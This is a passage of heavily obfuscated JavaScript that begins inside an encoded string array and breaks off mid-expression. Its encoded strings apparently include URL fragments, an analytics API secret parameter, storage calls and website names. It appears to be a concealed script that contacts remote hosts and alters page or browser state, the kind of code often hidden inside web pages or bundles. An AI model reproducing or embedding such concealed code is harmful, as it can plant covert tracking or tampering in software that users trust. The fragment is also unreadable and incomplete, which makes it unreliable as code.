teXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return 